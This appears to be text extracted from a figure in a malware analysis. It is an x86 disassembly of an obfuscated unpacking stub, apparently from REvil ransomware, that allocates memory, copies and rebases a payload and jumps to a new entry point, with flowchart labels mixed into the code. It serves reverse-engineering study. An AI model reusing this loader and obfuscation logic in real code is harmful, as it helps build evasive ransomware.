 add [esp+24h+var_24], ecx
true
push 1000h; flAllocationType
push ebp
and [esp+2Ch+dwSize], 0
mov [esp+2Ch+dwSize], eax; dwSize
push eax; lpAddress
and [esp+30h+var_30], 0
xor [esp+30h+var_30], ebx
call ds:VirtualAlloc[ebx]
push edx
xor edx, [esp+24h+var_24]
or edx, eax
and edi, 0
or edi, edx
pop edx
push ecx
and ecx, 0
xor ecx, edi
and dword_45300C[ebx], 0
add dword_45300C[ebx], ecx
pop ecx
cmp ebx, 0
jbe short loc_409E46
false
push 0
add [esp+24h+var_24], edx
push revil_base_address[ebx]
pop edx
add edx, ebx
mov revil_base_address[ebx], edx
pop edx
push 0
add [esp+24h+var_24], edx
push off_453068[ebx]
pop edx
add edx, ebx
mov off_453068[ebx], edx
pop edx
true
push 0
mov [esp+24h+var_24], edi
xor edi, edi
xor edi, revil_base_address[ebx]
mov esi, edi
pop edi
push edi
xor edi, [esp+24h+var_24]
add edi, dwSize[ebx]
and ecx, 0
xor ecx, edi
pop edi
rep movsb
mov ecx, 0FFFFFh
push 0
mov [esp+24h+var_24], edi
xor edi, edi
or edi, dword_45300C[ebx]
mov eax, edi
pop edi
push offset new_jump_address
pop dword_45315C[ebx]
and dword_45315C[ebx], ecx
push 0
xor [esp+24h+var_24], ebp
push eax
pop ebp
add ebp, dword_45315C[ebx]
mov eax, ebp
pop ebp
jmp eax
rep movsb
qmemcpy()
jmp to new
entry
point